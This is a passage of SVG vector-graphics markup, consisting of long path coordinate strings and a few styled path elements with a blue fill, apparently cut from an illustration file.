0-.1.1-.2.1-.1.1-.2.2-.4.3-.1.1-.3.3-.3.2l-.3.3c-.2.2-.3.2-.3.2-.1-.1-.1-.1-.1.1.1.1-.1.1-.2.2l-.2.2c.1.1.1.1-.1.1-.1.1-.4.3-.5.3-.3.2-.3.2-.2.2l-.1.1c-.1.1-.4.3-.7.5-.4.3-.4.3-.3.3.2 0 .1.1-.1.1-.3.1-.3.2-.3.2l-.2.2c-.1-.1-.1.1-.3.2l-.1.1-.2.2c-.1.2-.7.6-.8.7l-.2.2c-.1.2-.1.2-.2.2-.1-.1-.1-.1-.1.1-.1.1-.5.5-.5.3l-.1-.1-.2.2c.1.1-.1.1-.3.3l-.2.2-.2.2-.1.1-.1.1c-.1-.1-.1-.1-.1-.2l-.1-.1s-.1-.1-.2-.1l-.1-.1-.1-.1-.3-.3c.1-.1 0-.2-.1-.2-.1.1-.1-.1-.3-.3 0-.1-.2-.2-.3-.4l-.3-.3c.1-.1.2-.1.2-.2.2-.2.4-.3.6-.5.2-.2.4-.3.5-.4l.2-.2s.1-.1.3-.2c.1-.1.3-.2.3-.2.1.1.5-.3.7-.6l.3-.3c.1.1.3-.2.5-.3.1-.2.1-.2.2-.2.1.1.3-.1.3-.3l.2-.2c.2 0 .3-.1.2-.1.1-.2.1-.2.3-.2.3-.1.3-.1.3-.2.1-.2.4-.4.6-.4.1-.1.2-.1.2-.2l.1-.1.2-.2-.1-.1c.1-.1.7-.5 1.3-1 1-.8 1.2-.9 1-.9-.2 0 .1-.2.2-.2.1-.1.3-.2.5-.3.2-.2.4-.3.4-.3l.1-.1c.1-.2.7-.7 1-.8.2-.2.3-.2.4-.4.2-.2.2-.2.3-.2.1.1.6-.4.6-.4l.1-.1.2-.2c-.1-.1.1-.2.2-.1s.2 0 .1-.1c.1-.1.1-.2.3-.3.1-.1.2-.2.1-.2-.1-.1.1-.1.2-.2.1.1.1.1-.1.2l.2-.2c.1-.1.3-.2.3-.2.1-.1.2-.1.1-.1-.1-.1-.1-.1.1-.2.1-.1.2-.2.2-.1.1.1.1.1.2-.1.3-.2.5-.6.5-.7-.1-.1-.1-.1.1-.1.1.1.1-.1.2-.1-.1-.1.1-.1 0 0 .1.1-.1.1-.2.2l.1.1c.2 0 .3-.1.3-.2l.2-.2c.1-.1.3-.1.2-.1 0 0 .2-.2.3-.2.2-.2.3-.2.3-.3-.1-.1.1-.1.2-.2l.2-.2c-.1-.1.1-.2.2-.3.2-.2.2-.2.3-.2h.1s.1 0 .1-.1c0 0 .1-.1.1 0 .1.1.1 0 0-.1v-.1c.1 0 .1 0 .1.1v.1c0 .2 0 .2.1 0 0-.1.1-.1.1.1l.1.1.1.1.1.1.2.2c.1.1.2.1.4.4.4.5.4.5.4.4.1-.1.1-.1.1.1.1.1.2.2.4.3.1.1.2-.1.2-.1.1-.1.1-.1.2.1.1.1.2.2.1.2s-.1-.1-.1-.1l-.1-.1c-.1.1-.1.1.1.2l.2.2c.1-.1.1-.1 0 0 .1.1.2.3.4.4l.5.5c.2.2.3.2.3.2.1-.1.2 0 .1.1 0 .1.2.2.4.4.3.3.8.7 1.1.9.3-.3.4-.5.5-.6l.3-.3.3-.3.2-.2c.2-.2.3-.3.3-.4l.3-.3c.2-.2.3-.2.3-.3.1-.1 0-.2.1-.1s.2-.2.5-.5.3-.3.2-.3c-.2.2-.2.2 0 0 .3-.4.3-.3.4-.3 0 .2.2 0 .1-.2 0-.2.2-.3.2-.3.1.1-.1.1-.1.2l.1.1c.1-.1.1-.1.1-.2 0 0-.1-.1 0 0 0 0 .1-.1.1-.2.1-.1 0-.2-.1-.1s-.1-.1.1-.1c.2-.2.2-.1.2 0-.1.1-.1.1 0 .2s.4-.5.4-.6l.1.1c.1.1.2-.2.4-.3.2-.2.3-.3.2-.3-.1-.1-.1-.1 0-.2s.1-.1 0 0-.1.1-.2 0c0 0 .2-.2.3-.2.1-.1.2-.1.4-.2l.2-.2.1-.1v-.1c.1-.1 0-.2.1-.3.5-.2.8-.6 1-.8.1-.1 0-.1-.1-.1l-.1-.1c-.1-.1-.1-.1-.2-.1-.1-.1-.2-.1-.2-.1l-.3-.3c-.1-.2-.4-.4-.5-.4-.2-.1-.1 0-.1 0h.1c.1 0 .2.1.2.1h-.4l.3.3-.2-.2c-.1-.1-.2-.1-.2-.1h-.3.4c.1 0 .3.1.2.1h-.1.2c.1 0 .1 0 0-.1s-.1-.1.1-.1c.2.1.3 0 .3-.1v-.1c.1 0 .1-.1.1-.1.1-.1.2-.1.3-.1.1 0 .3 0 .3-.1s0-.1 0 0 .2.1.3 0c0 0 .1-.1 0-.1l.2-.2c.1-.1.1-.1 0 0s-.1 0-.2-.1c0-.1.4-.2.7-.1h.3c0-.1-.1-.1-.1-.1.1-.1.2-.1.3 0 0 .1 0 .1.1 0l.1-.1c-.1-.1-.1-.1.1-.1.2.1.3 0 .3-.1-.1-.1-.1-.1.1-.1 0 .1.2.1.3 0V30c-.1-.1.1-.2.2-.1 0 .1.1 0 .3-.1.2-.1.3-.1.4-.1.1.1.1.1.1-.1.1-.1.1-.1.3-.1.1 0 .1 0 .2-.1-.1-.1-.1-.2-.2-.1s-.1.1-.1 0c0 0 .1-.1.2-.1.1-.1.2-.1.4-.2.5.8.5.7.2.8z"/><path class="st7" d="M67.3 62.2l-.1-.2H67s-1.7.5-6.4 1.8c-5 1.4-7.2 2.2-7.2 2.2h-.1l-.1.1s-1.8 1.6-5.4 5.4c-3.4 3.5-4.6 4.8-4.6 4.8l-.2.2.1.2c0 .1 2.5 4.5 9 11.1 5.3 5.4 13.1 5.6 17.3 5.7h.3l.2-.3c1.8-3.7 5.3-10.7 3-17.9-2.7-8.8-5.6-13.1-5.6-13.1z"/><path class="st4" d="M47.6 75.1c-.1-.1-.1.1-.1.2.1.1.1.1.1-.1v-.1zm1.2 1.1c-.1.1-.1.2-.1.2.1.1.1.1.1-.1.1-.1.1-.1 0-.1zm.9-1.4c-.1-.1-.2 0-.2 0l-.1.1s.1.1.1-.1h.2zm2.2-2.1c0-.1 0-.1 0 0 0-.1 0 0 0 0 .1 0 .1 0 0 0zm6.4-4.8c0-.1-.1 0-.3.1h-.1c0 .1.1 0 .2 0s.2-.1.2-.1zm5.2-1h-.2c0 .1 0 .1.1 0h.1zm1.3-1.5h-.1c-.1 0-.1.1-.1.1h.1c0 .1.1 0 .1-.1zm1.4 1.1c-.1 0-.1.1-.2-.1-.2-.1-.1-.2.1-.1.2.2.2.2.1.2zm4.5 11.6c0-.1 0-.1.1-.1s.1.1.2.2c-.1 0-.2 0-.3-.1zm.4 3c-.1-.1-.1-.2-.1-.2s.1 0 .1.1c0 0 .1.1 0 .1zm-.7 3.5v-.1c0-.1.1-.1.1-.1l-.1.2c.1-.1.1 0 0 0zm-.2.9l.1-.1.1-.1c-.1 0-.1 0-.2.2zm-.2.8l.1-.1.1-.1-.1.1-.1.1zm-.3.6c0-.1 0-.2.1-.2l-.1.2c0 .1 0 .1 0 0zm-.5.5v-.1l.1-.1c.1 0 .1.1.1.1l-.2.1zm-.4 1.1c-.1 0 0-.1 0-.1l.1-.1s.1 0 0 .1l-.1.1zM63 90.2c0-.1.1-.1.1-.1h.1c0 .1 0 .1-.1.1H63zm-3.5-.9l.2.1c0 .1-.2 0-.3-.1-.1-.1 0-.1.1 0zM54.2 86l.1.1.1.1c-.1.1-.1.1-.2 0V86zm-.6-1.1c.1-.1.2 0 .2 0l.1.1c-.2 0-.2 0-.3-.1zm-1.2-.8c.1.1.1.1 0 .1-.1.1-.2 0-.2 0 0-.1.1-.1.2-.1zm-1.6-1.7l.1.1.1.1c-.1.1-.1.1-.2 0v-.2zm-3.4-4.8l.1.1.1.1c-.1.1-.1.1-.2 0v-.2zm-.1-.4c.1 0 .1.1 0 .1s-.1 0-.1-.1c0 .1 0 0 .1 0zm.6-1l-.1.1-.1.1c.1-.1.2-.1.2-.2zm1.2-1.2c.1.1-.1.1-.1.1-.1.1-.1.2-.2.1 0 0-.1-.1.1-.1.1-.1.2-.1.2-.1zm1.2-1c-.1.1-.1.1-.2.1l.1-.1h.1zm.5-.6c.1.1.1.1 0 .2s-.1.2-.2 0l.2-.2zm.3-.7c.1-.1-.1.1-.1.2l-.1-.1c.2-.1.2-.2.2-.1zm1.4-1.2c.1.1 0 .2 0 .2l-.1.1c0-.2 0-.2.1-.3zm.6-.2c-.1.1-.1.1-.1 0 .1-.1.1-.2.1-.2.1-.1 0 0 0 .2zm1.4-1.9s-.1.1-.1.2c-.1.3-.1.3-.1.2-.1-.1-.1-.1.1-.3.1 0 .1-.1.1-.1zm.4 0c.1.1-.1.1-.1.2l-.1-.1.1-.1h.1zm3.9-1.7c0 .1-.2.2-.3.2-.1.1-.1 0 .1-.1.1-.1.2-.1.2-.1zm5-1.2c.1.1.1.1-.1.1-.1 0-.2.1-.2 0h.1c0 .1.1 0 0-.1v-.1c.1 0 .2 0 .2.1zm1-.3c0 .1-.1.1-.2.1h-.1s.1-.1.2-.1h.1zm1.1-.5l.2.1H66c-.1-.2-.2-.1-.2.1.2.1.2.1.1 0 0-.1-.1-.1-.2-.1h-.1c0-.1-.1-.1-.2-.1s-.1 0-.1.1c.1 0-.1.1-.2 0-.1 0-.1 0-.1.1s-.2.2-.3.1c0 0-.1 0-.2.1-.1 0-.1.1-.1.1 0 .1 0 .1-.1.1s-.1-.1-.1-.1c0-.1-.1 0-.2 0s-.3.1-.3.1v-.1h-.4c-.2 0-.4.2-.2.2H63c-.1 0-.1.1-.1.1 0 .1-.1.1-.2.1v-.1c.1-.2-.2-.2-.2 0v-.1c0-.1-.1 0-.3.1-.1 0-.2.2-.2.2 0 .1-.1.1-.1.1h-.1c-.1-.1-.2-.1-.3.1v-.1c0-.1-.1-.1-.5.1-.4.1-.6.2-.6.1s-.4.2-.5.3c0 .1 0 .1 0 0s-.1 0-.3.1c.4-.1.4-.1.4-.2l-.1.1c-.1.1-.4.2-.4.1s-.1 0-.3.1c-.1.1-.3.1-.4.2-.3.1-.3.1-.3.2.1.1-.1.1-.3.2-.1.1-.2.1-.2 0h-.2c-.1.1-.2.1-.2 0 0 0-.1 0-.3.1-.2.1-.4.1-.4.1l-.1.1c0 .1-.1.1-.4.2l-.4.2c-.1.1-.1.1-.1 0-.1-.1-.2-.1-.4.1 0 .1-.1.1-.2.1 0 0-.1.1-.2.1-.1.1-.1.1-.3.1 0 0-.1-.1-.1 0-.1 0-.1.1-.1.1-.1.2-.8.9-.9.9-.1-.1 0 0 0 0-.1.1-.1.1-.1.2-.2 0-.2.1-.1.2l.1-.1.1-.1c.1.1-.1.3-.2.2-.2 0-.2 0-.2.1 0 .2-.1.2-.2.2-.1-.1-.1-.1-.1.1 0 .3-.2.5-.3.4-.1-.1-.2-.1-.3 0-.1.1-.1.1 0 .2.2 0 .1.1-.2.1-.3.1-.4.2-.6.5-.2.3-.4.5-.3.3.1-.2.1-.2-.1-.1s-.3.3-.3.3c-.1.1-.1.2-.1.2.1.1.1.1 0 0-.2 0-.3.1-.4.3-.1.1-.2.1-.2.1-.1.1-.1.1-.1.2-.1.1-.2.1-.2.2-.1.1-.2.1-.2.1.1.1-.1.2-.1.3-.1.1-.1.2-.1.1-.1-.1-.1-.1-.2.1-.1.1-.2.2-.2.3.1.1-.4.4-.5.5 0 0-.1.1-.1.2-.1.1-.1.2-.2.3 0 0-.1.1-.1.2-.1.1-.1.2-.2.1s-.1-.1 0 0c0 .2 0 .2-.1.2-.1-.1-.1-.1-.1.1-.1.1-.1.1-.1.2-.1-.1-.1.1-.1.1 0 .2-.2.4-.2.3 0 0-.1.1-.1.2 0 .2 0 .2-.1.1-.2 0-.2.1-.2.2 0 0-.1.1-.1.2-.2.1-.6.5-.5.5l-.1.1c-.2.1-.2.2-.2.2v.1c-.1 0-.2 0-.2.1v.1l.1.1c0-.1.1 0 .1.1.1.1 0 .2-.1.2l.1.1c.1-.1.2.1.1.1 0 .1.1.2.1.3.1-.1.1.1 0 0l-.1.1c0 .1.1.1.1.1s.1.1.1.2c.1.1.1.2.1.1.1-.1.1-.1.2 0 .1-.1.1.1 0 0-.1.1-.1.1-.1.2.1.1 0 .1 0 .1-.2 0 .1.3.2.3.2.1.3.2.2.2-.1.1.1.2.3.2h.2l1-2c-.1.2-.1.2.2.4.2.1.2.1.1.2s0 .1.2.3c.2.2.2.3.3.3 0 0 .1.1.1.2 0 .2.1.3.2.1 0 0 .1-.1 0 0 0 0 .1.1.1.2l-.1.1c-.1.1.1.2.5.8.5.7.6.7.7.7.2 0 .2.1.1.2s0 .2 0 .1c0 0 .1.2.2.3.1.3.2.3.3.3 0-.2.1-.1.1.1s.1.2.1.2c.1.1.5.4.4.5 0 0 .1.1.1.2.1-.1.2.1.3.3.1.2.2.2.2.3-.1-.1-.1.1.1.2.1.1.2.1.3.2.1-.1.2 0 .2.1l-.1.1-.1.1c.1.1.1.2.2.1s.1-.1 0 0c0 .1.1.2.2.3.1.2.3.3.4.3.1-.1.1-.1 0 0 0 .2.4.5.5.5.1-.1.1.1.1.2.1.1.1.1.1.2.1.1.1.2.2.2 0 .2.1.2.2.2.2.1.3.2.4.3.2.1.3.2.2.1.1-.1.2 0 .2 0 .2.1.2.1.1.1-.2-.1-.1 0-.1.1l.3.3c.1.1.2.2.3.2.2.2.3.3.3.2l.1-.1c0 .1.8.7 1 .6l-.1.1c-.1.1.1.1.2.2s.4.2.7.3c.3.2.6.3.6.2l.1.1c-.1 0 0 .1.1.1.1.1.1 0 .1-.1s.1 0 .3.1c.2.1.5.3.7.3.1.1.2.1.2.1.1.1.2.2.4.2l.1.1c.1.1.1.1.2.1.2 0 .5.1.6.2.1 0 .2.1.2 0v-.1c.1.1.1.1.2.1 0-.1.1 0 .1 0 .1.1.2.1.2.1.1 0 .6.1 1 .2.7.1 1 .2 1 .1.1-.1.1-.1.2 0s.2.1.3.1c.1 0 .2 0 .2.1s0 .1 0 0c.1-.1.1-.1.2-.1 0 .1.1.1.2 0s.1-.1.1 0 .3.1.2.1c0-.1.2-.1.3-.1.1 0 .2 0 .2.1.1.1.6.1.6 0s.1-.1.1 0 .1.1.2.1c.1-.1.1 0 .1.1-.1.1 0 .1.2.1.1-.1.5-.1.7 0 .5 0 .6-.1.7-.1 0-.1.1-.1.1-.1l.1.1c0 .1.1.2.1.2.1 0 .1-.1.1-.1 0-.1 0-.1.1-.1l.1-.1c.1-.1.2-.2.2-.3.1-.1.1-.2.2-.2.1-.1.1-.1 0-.1s0-.1.1-.2c.2-.1.3-.3.2-.3-.1 0 0-.1.1-.2s.1-.2.1-.3c.1-.1.1-.2.1-.2.1-.1.1 0 0 .1l.1-.1c.1-.2.1-.3.1-.4-.1-.1-.1-.1.1-.1.1 0 .1-.1.1-.2-.1-.1.1-.2.1-.2.1.1.1.1.1-.3.1-.2.2-.5.3-.8.2-.4.2-.5.3-.6.1.1.1-.1.1 0-.1-.1-.1-.1.1-.4.2-.3.2-.4.1-.5.1-.1 0-.1 0 0-.1.1-.1.2-.1.2-.1-.1-.1-.1.1-.3l.1-.1c.1 0 .1-.1.2-.2s.1-.2 0-.1c-.1 0-.1 0 0-.1 0-.1.1-.2.1-.3-.1 0 0-.1 0-.2.1-.1.1-.3.1-.3h.1c.1 0 .1-.1.1-.1v-.1c-.1 0 .1-.5.2-1.1.1-.3.1-.6.2-.8.1-.3.1-.4.1-.5.1-.2.1-.5.1-.4-.1 0 0-.5 0-1 0-.6 0-1.1-.1-1.1v-.3c0-.2-.1-.4-.1-.5-.1-.1-.1-.2 0-.1.1 0 .1 0 .1-.1 0-.2-.1-.2-.1-.2-.1 0-.1-.1-.1-.1 0-.1 0-.1.1-.1h.1v-.1c-.1 0-.1-.1-.1-.1 0-.1 0-.1.1-.1s.1-.1-.1-.2l-.1-.2c.1-.1-.1-.3-.1-.4-.1 0-.1 0 0 0 .1-.1.1-.2-.1-.3-.1 0-.1-.1-.1-.2s0-.2-.1-.4c-.1-.1-.3-.7-.5-1.4-.3-.8-.5-1.3-.5-1.3-.1-.1-.1-.1 0-.2.1 0 0-.1-.1-.2l-.1-.1c.1 0 0-.2-.2-.5-.1-.3-.2-.6-.3-.6-.1-.2-.1-.2-.1-.1.1.1 0-.4-.2-.6-.1-.1-.1-.2 0-.2-1.8-.6-1.8-.6-1.9-.9-.1-.1-.2-.4-.3-.6-.1-.2-.2-.3-.2-.3-.1-.1-.1-.2-.1-.1.1 0-.2-.4-.4-1-.3-.6-.5-1.1-.5-1.2 0 0-.1-.1-.1-.2-.2-.1-.2-.1-.2-.2.1-.1-.1-.5-.3-.5h.1c.1-.1-.1-.4-.3-.4-.1 0 0 0 0 0 0-.1 0-.2-.1-.3.1.1.1.1.2.1s.1-.1.1-.1c-.1-.1-.1-.1-.2-.1 0 0-.1-.1-.1-.2l-.1-.1c-.1 0-.1-.1-.2-.1.1-.1-.1-.1-.1.1-.1.1-.1.1-.2 0 0 0-.1 0 0 0l.1-.1c-.3.2-.3.2-.3.4.2.3.2.6.3.5l.2.2c.1.1.1.2.1.2-.1 0 .2.4.3.7.3.5.4.7.4.8s.1.2.1.2c.1 0 .3.5.5 1s.5 1.1.6 1.1c.1.1.1.2.1.2-.1 0 0 .2.1.4s.2.3.2.3c-.1 0 0 .1.1.3.1.2.1.3.2.3.1.1.3.7.3.9 0 .1.1.2.2.3.1 0 .1.1.2.2 0 0-.1 0-.1.1-.1-.1-.1-.1 0 .1.1.1.1.2.1.2.1 0 .2.4.4 1 .3.8.4 1 .4 1s.1.1.1.4c0 .6 0 .6.1.6 0-.1 0-.1.1-.1.1-.1.1.1.1.2-.1 0 .1.3.1.7.1.3.2.7.2.7H71c-.1 0 0 .1 0 .4v.3c.1 0 .1.5.1.5-.1.1-.1.1-.1.3.1.3.1.7 0 .7v.2c.1.1.1.3.1.4 0 .3 0 .4.1.3.1 0 .1 0 .1.1h-.1c-.1 0-.1.3-.1.6-.1.4-.1.6-.2.7l.1.1c.1.1 0 .2-.1.2-.1.1-.1.4-.1.6 0 .1-.1.2-.1.2-.1.1-.2.3-.1.4.1 0 .1 0 0 0s-.1.1-.1.2c0 .2-.1.5-.2.5v.1c0 .1 0 .2-.1.3 0 .1-.1.2-.1.3v.2c-.1.1-.1 0-.1-.1 0-.2-.1.1-.1.4 0 .3 0 .3-.1.1 0-.1-.1-.2-.1 0 0 0-.1.2 0 .2-.1.1-.1.2-.1.3-.1.2-.2.3-.2.3 0 .1 0 .1-.1.2-.1 0-.1.1 0 .1 0 .1 0 .2-.1.3-.1-.1-.1.1-.1.1v.2c-.1 0-.4.7-.7 1.4-.1.1-.1.2 0 .2.1.1.1 0-.1.1-.2 0-.3.2-.1.2.1-.1.2-.1-.1.1-.1.1-.1.1-.1.2.1 0 0 .1-.1.1-.1.1-.2.1-.1.2 0 0-.1.1-.1.2-.1.1-.1.2-.1.3 0 .2 0 .2-.1.1s-.1 0-.1.1v.2c0-.1-.1-.1-.1-.1-.1 0-.1 0-.1-.1 0 0-.1 0-.2.1-.2.1-.5.1-.6-.1l-.2.1c-.1.1-.2.2-.2.1v-.1c.4-1.1 0-1.2 0-1.3 0-.1 0-.1-.1-.1v.1c0 .1 0 .1-.1.1s-.2 0-.2-.1h-.1s-.1 0-.2-.1c-.1 0-.2 0-.4-.1-.1.1-.3 0-.3 0h-.3c-.2 0-.3-.1-.3-.1 0-.1 0-.1-.1 0 0 .1-.1.1-.2.1h-.2c0 .1 0 .1-.1.1s-.4-.1-.4-.1c-.3-.1-.3-.1-.2 0 .1 0 .1.1-.1 0-.1 0-.4-.1-.6-.2-.4-.1-.4-.1-.4 0 .1.1 0 .1-.1 0-.2-.2-.3-.2-.3-.1-.1.1-.1.1-.2 0 0-.1-.1-.1-.3-.1-.1 0-.1 0-.1-.1 0 0-.1 0-.2-.1-.2.1-.7-.2-.8-.2 0 0-.1-.1-.2 0s-.2.1-.2-.1c.1-.1.1-.1-.1-.1-.1.1-.5-.2-.4-.2 0-.1.1-.1.1-.1h-.2c0 .1-.1 0-.4-.1-.2-.1-.5-.2-.7-.3-.2-.1-.4-.2-.5-.3-.1-.1-.2-.1-.3-.1-.1 0-.3-.1-.2-.1l-.1-.1c-.2-.1-.3-.1-.3-.1 0-.1 0-.1-.1-.2-.1.1-.1 0-.3-.1-.1-.1-.2-.2-.5-.3-.3-.2-.5-.4-.8-.7l-.7-.7c-.2-.2-.4-.3-.4-.3l-.2-.2-.2-.2c.1-.1-.3-.4-.5-.5-.1-.1-.2-.1-.2-.2.1-.1-.1-.3-.3-.4-.2 0-.2-.1-.1-.2s-.1-.2-.3-.3c-.1-.1-.1-.1-.1-.2 0-.2-.1-.2-.1-.2-.2 0-.2-.1-.2-.2-.1-.2-.1-.2-.2-.2-.2 0-.4-.3-.4-.4-.1-.1-.1-.2-.1-.2v-.1c-.1-.1-.1-.2-.1-.2l-.1.1c-.1-.1-.4-.5-.8-1-.6-.8-.7-.9-.7-.8 0 .2-.2 0-.1-.2-.1-.1-.1-.3-.3-.4-.1-.2-.2-.3-.2-.3l-.1-.1c-.2-.1-.5-.5-.6-.8-.1-.2-.2-.2-.3-.4-.2-.1-.2-.1-.2-.2.1-.1-.2-.5-.3-.5v-.1c0-.1-.1-.2-.2-.1s-.2 0-.1-.2c.1-.1.1-.2 0-.1-.1 0-.1 0-.1-.1 0 0 0-.1-.2-.1-.1 0-.1-.1-.1-.1.1 0 .1 0 .2.1V76s.1-.1.2 0c.1 0 .1 0-.1-.1l-.1-.1.1-.1c.1 0 .1-.1.1 0 .1.1.1.1.2-.1.2-.2.3-.5.3-.6-.1-.1-.1-.1.1-.1.1.1.1-.1.2-.1-.1-.1.1-.1 0 0 .1.1-.1.1-.1.2l.1.1c.2 0 .2-.1.2-.2.1-.1.1-.1.1-.2.1-.1.2-.1.2-.1s.1-.2.2-.2c.1-.2.2-.2.2-.2-.1-.1.1-.1.1-.2.1-.1.1-.2.1-.2-.1-.1 0-.2.1-.3.1-.2.1-.2.2-.2.1.1.1-.1.2-.1 0 0 .1-.1.2-.1l.1-.1-.1-.1c.1-.1.2-.1.3-.1.2 0 .2 0 .1-.1s0-.2.2-.3c.1-.2.3-.3.3-.2.1-.1.1-.2.1-.2.1-.1.1-.2.3-.3.4-.3.4-.3.3-.3-.1-.1-.1-.1.1-.1.1-.1.2-.1.2-.3.1-.1-.1-.2-.1-.2-.1-.1-.1-.1.1-.2.1-.1.2-.1.2-.1.1.1-.1.1-.1.1l-.1.1c.1.1.1.1.2-.1.1-.1.2-.1.2-.1-.1-.1-.1-.1 0 0 .1-.1.2-.2.4-.3.2-.1.3-.3.4-.4.2-.1.2-.2.2-.2-.1-.1 0-.2.1-.1.2 0 1-.8 1-.9 0 0 .1-.1.2-.1.2-.1.6-.5.6-.6l.2-.2.2-.1v-.1s0 .1.1 0c.1 0 .2-.1.4-.1.4-.1.4-.1.3-.1-.2.1-.2.1 0 0 .3-.2.4-.1.4-.1-.1.1.1.1.2-.1.1-.1.2-.2.3-.1 0 .1-.1.1-.2.1 0 0 0 .1.1.1.1-.1.1-.1.2-.1 0 0 0-.1 0 0 0 0 .1-.1.2-.1.1-.1.1-.1-.1-.2-.1 0 0-.1.1-.1.2 0 .2.1.2.1l.1 2.2s.4-.2.5-.3v.1c0 .1.2 0 .4-.1s.3-.1.3-.1c0-.1-.1-.1.1-.1.1-.1.1-.1 0 0s-.1 0-.1-.1h.3c.2.1.4.1.7-.1.2-.1.4-.2.5-.1.2-.1.3-.1.3-.1l.2-.1c.1 0 .3-.1.3-.1.1-.1.2-.1.3-.1.2.1.2.1.1-.1 0-.1-.2-.1-.3 0l-.6.3.3-.1c.1-.1.3-.1.3-.2 0 0 0-.1.1-.1 0 0 0 .1.1.1-.1.1-.1.1-.1.2.1.1.4.1.4-.1h.2c0 .1.1 0 .2-.1s.2-.2.3-.1c.2.1.6-.1.5-.1-.1-.1.3-.2.4-.2s.2 0 .3-.1c0-.1 0-.1 0 0s.1.1.2 0c0 0 .1 0 0-.1l.2-.2c.1 0 .1 0 0 0s-.1 0-.1-.1.4-.1.6 0l.2.1v-.1c.1 0 .2-.1.2 0s0 .1.1 0c0 0 .1 0 .1-.1l-.4.3c.1.1.2.1.3-.1 0-.1 0-.1.1 0 0 .1.1.1.2.1v-.1c0-.1.1-.1.2-.1 0 .1.1 0 .3-.1s.3-.1.3 0 0 .1.1 0 .1-.1.3-.1c.1 0 .1 0 .2-.1 0-.1-.1-.2-.1-.1h-.1s.1 0 .2-.1c.1 0 .2-.1.3-.1l-.4-.2h.1c0-.1.1-.2-.1-.3z"/><path d="M242.5 90.5c-.1.3-.1.3.2.6.2-.2.4-.5.6-.6 2.4-1.5 1.7 4.4-1.4 1.6 0-.1-.1-.1-.1-.2s-.1-.1-.1-.2c-.1-.2-.1-.3-.1-.4 0-.1-.1-.1-.1-.2-.1-.2-.1-.3-.2-.5 0-.1-.1-.1-.1-.2-.1-.2-.2-.4-.2-.5v.1l-.3-.6s0-.1-.1-.1c-.1-.2-.2-.3-.3-.5-.1-.1-.1-.1-.1-.2-.1-.1-.2-.3-.2-.4-.1-.1-.1-.2-.2-.2-.1-.1-.1-.1-.1-.2-2.3-3.4-6.4-6.1-11.3-7-2.3-.4-4.5-.4-6.6-.1-.7-1.1-1.9-1.9-3.3-2.2-.5-.1-1-.1-1.5-.1.5 1.1.6 2.4.2 3.7-1.8.9-3.4 2.1-4.6 3.6-.1-.1-.2-.1-.4-.1l-.3-.1c-1.1-.2-2.2.5-2.4 1.6l-1.1 5.9c-.2 1.1.5 2.1 1.6 2.3l.3.1c.2.1.3.1.5 0 .3.9.7 1.7 1.2 2.4l.1.1c.1.2.3.4.4.6 0 .1.1.1.1.1.3.5.6.9 1 1.3.2.2.4.4.5.6l.1.1c.2.2.4.3.5.5l.1.1c.2.2.4.4.6.5.5.4.9.7 1.4 1 .1 0 .1.1.1.1.2.1.3.2.4.3-.1.2-.1.3-.1.4l-.2 1.2c-.3 1.5.7 2.9 2.2 3.1 1.5.3 2.9-.7 3.2-2.2l.1-.5c.1 0 .2.1.3.1.1 0 .2.1.3.1.3.1.6.2.9.2.8.2 1.5.2 2.2.3l-.1.6c-.3 1.5.7 2.9 2.2 3.1 1.5.3 2.9-.7 3.2-2.2l.2-1.2c.1-.3.1-.5.1-.8 5.2-1.2 9.2-4.7 10.1-9.4.1-.2.1-.4.1-.6v-.2c0-.2.1-.3.1-.4v-.1c1.7.4 3.4-.1 4.2-2.1 1.6-3.3-3.5-4.7-3.8-2z" fill-rule="evenodd" clip-rule="evenodd" fill="#3a82e2"/><path class="st4" d="M222.3 78.4c0-.1-.2-.2-.4-.1 0 .1 0 .1.2.1h.2zm-.7 1.5c-.1-.1-.2-.1-.2-.1 0 .1 0 .1.1.1.2.1.2.1.1 0zm2.3 1.4c0-.1-.2-.1-.2-.1-.1 0-.2.1-.2.1-.1-.1-.1 0-.1 0v.1h.2l.3-.1zm5.1 0c0-.1 0-.1 0 0 0-.1 0 0 0 0-.1 0-.1 0 0 0zm11.8 5.5c.1-.1-.1-.2-.3-.4-.1-.1-.3-.2-.3-.2-.1.1.1.2.2.3.3.2.4.3.4.3zm5.7 5.6l-.2.2-.2.2c.1.1.1.1.2-.1s.2-.2.2-.3zm-1-1.9c.1 0 .2 0 .2-.1l-.1-.1c0 .1-.1.2-.1.2zm-.6-.9c.1.1.1.1 0 .2s-.1.2-.1.1 0-.2.1-.3c-.1-.1-.1-.1 0 0zm-5.5 12.5c.1-.1.1-.1.2-.1.1.1-.1.2-.2.3-.1 0-.2 0 0-.2zm-4.2 2.7c.1-.2.2-.3.3-.2 0 0 0 .1-.1.2-.1-.1-.2 0-.2 0zm-3.2 4.1l.1-.1c.1-.1.2-.1.2-.1s.1.1-.1.1c-.1.1-.2.2-.2.1zm-1.2.5h.2c.2 0 .2 0 .2.1h-.2c-.1 0-.2 0-.2-.1zm-1.3-.2l.1.1.1.1-.1-.1-.1-.1zm-.8-.6l.2.2c-.1.1-.1.1-.2-.1-.1-.1-.1-.2 0-.1zm-.2-1l.1.1.1.1c-.1 0-.1.1-.2-.1v-.1zm.1-2c.1-.1 0 .2 0 .2l-.1.3s-.1 0 0-.2l.1-.3zm-9.4-.4c.1 0 .1.2.1.2v.2c-.1 0-.1 0-.1-.2v-.2zm-2.8-4.6c.2.2.2.2.2.3-.1.1-.3-.2-.4-.3 0-.1.1-.1.2 0zm-5.5-7.7v.2l-.1.2c-.1 0-.1 0-.1-.2l.2-.2zm.6-1.8c.1 0 .1.2.1.2l-.1.2c-.1 0-.1 0-.1-.2l.1-.2zm.2-2.4l-.1.2c-.1 0-.1-.2-.1-.2 0-.2.1 0 .2 0zm1.6-2.8c-.1 0-.1.1-.1.1-.2.1-.1.1-.1.1 0-.1-.1-.1.1-.2h.1zm6.4-6l.1.2v.2c-.1 0-.1 0-.1-.2v-.2zm-.1-.8c.1.1.1.1 0 .2-.1 0-.1 0-.1-.1 0 0 0-.1.1-.1zm1.4-.2c.1.1.1.1-.2 0-.2-.1-.1-.1-.1-.1s.2.1.3.1zm2.3 1.5c-.1.1-.2-.1-.2-.1-.1-.1-.2-.2-.2-.3 0 0 .1-.1.2.1s.2.3.2.3zm2.4.6h-.2c-.2 0-.2 0-.2-.1h.2l.2.1zm1.3-.2c0 .1 0 .1-.2.1-.2.1-.3 0-.2-.1h.4zm1.2-.2c.2 0-.2.1-.3.1v-.1h.3zm2.8.6c0 .1-.2.1-.2.1l-.2-.1c0-.1 0-.1.2-.1l.2.1zm1 .5c-.3 0-.3 0-.1-.1h.3c.1 0-.1 0-.2.1zm3.5 1s-.2 0-.3-.1c-.3 0-.3 0-.3-.1s.1-.1.3 0c.1.1.3.2.3.2zm.3.4c0 .1-.2 